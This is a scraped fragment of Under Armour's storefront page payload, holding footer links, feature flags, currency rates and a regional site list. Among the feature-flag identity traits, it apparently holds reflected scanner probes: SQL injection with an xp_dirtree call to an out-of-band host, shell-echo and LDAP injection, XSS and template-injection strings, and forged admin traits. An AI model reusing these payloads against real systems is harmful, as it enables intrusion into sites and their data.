6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$46\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L47\"]}],\"$L48\"]}]]}]]}],\"$L49\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n42:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n43:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n44:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n45:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$38:props:children:0:props:children:1\"]}]\n47:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n48:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n49:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$39:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4a:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4b:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4b\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech 